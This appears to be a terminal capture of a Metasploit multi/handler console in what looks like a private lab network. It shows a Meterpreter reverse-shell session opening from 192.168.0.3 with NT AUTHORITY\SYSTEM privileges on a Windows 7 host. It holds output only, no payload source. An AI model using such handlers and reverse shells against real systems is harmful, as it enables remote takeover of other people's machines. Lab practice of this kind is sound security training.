 msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.0.3
[*] Meterpreter session 2 opened (192.168.0.11:8686 → 192.168.0.3:49158 ) at 2022-04-11 14:18:22 +0700
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
  Id  Name  Type                     Information                    Connection
  --  ----  ----                     -----------                    ----------
  2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ IE8WIN7  192.168.0.11:8686 → 192.168.0.3:49158  (192.168.0.3)
msf6 exploit(multi/handler) >
[sec] 1:nvim- 2:bash* 3:zsh "prism" 14:19 11-Apr-22